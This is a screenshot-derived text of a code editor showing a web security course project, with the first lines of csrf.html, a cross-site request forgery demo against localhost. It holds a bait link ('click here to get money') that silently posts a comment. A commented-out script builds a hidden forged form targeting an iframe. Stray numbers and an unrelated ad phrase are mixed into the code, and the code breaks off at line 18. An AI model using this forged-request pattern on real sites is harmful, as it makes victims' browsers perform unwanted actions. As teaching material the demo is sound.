 ~/Desktop/慕课/安全/code/other/csrf.html — code
FOLDERS
code
controllers
models
other
clickhijack.html
clickhijack.png
csrf.html
Untitled.sketch
routes
static
views
.editorconfig
.eslintrc.js
.gitignore
package.json
server.js
todo.todo
site.js — controllers
site.js — routes
index.pug
csrf.html
hash.js
1 <!doctype html>
2 <html>
3 <head>
4 <meta charset="utf-8"/>
5 <title>csrf demo</title>
6 </head>
712390513
7 <body>
8 hello, 这里什么也没有。
9 <a href="http://localhost:1521/ajax/addComment?postId=13
&content=%E6%88%91%E6%98%AF%E6%9D%A5%E8%87%AAget%E7%9A%8
4%E8%AF%84%E8%AE%BA">点击这里有钱拿</a>
一手货源
981147856
10 <script>
11 /*document.write(`
12 <form name="commentForm" target="csrf"
method="post" action="http://localhost:1521/post
/addComment">
13 <input name="postId" type="hidden"
value="13">
14 <textarea name="content">来自CSRF! </
textarea>
15 </form>`
16 );
17
18 var iframe = document.createElement('iframe');